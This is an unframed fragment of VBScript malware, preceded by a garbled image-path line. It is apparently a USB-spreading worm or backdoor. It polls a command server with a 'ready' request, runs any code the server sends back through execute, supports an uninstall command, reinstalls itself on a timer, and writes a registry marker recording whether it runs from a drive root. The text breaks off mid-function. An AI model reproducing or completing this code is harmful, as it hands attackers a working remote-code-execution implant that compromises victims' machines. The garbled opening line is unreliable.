 us="~"
ins
dim spl
spl="jmJnj"
dim i
i=0
while true
dim a
a= split(post("ready",""),spl)
select case a(0)
case "exc"
dim sa
sa= a(1)
execute sa
case "uns"
uns
end select
wscript.sleep 4000
i = i + 1
if i> 2 then
i=0
xins
end if
wend
function ins
on error resume next
us= sh.regread("HKCU\njq8")
if us="~" then
if lcase( mid(wscript.scriptfullname,2))=":\" & lcase(fn) then
us="y"
sh.regwrite "HKCU\njq8", us, "REG_SZ"
else
us="n"
sh.regwrite "HKCU\njq8", us, "REG_SZ"
end if
end if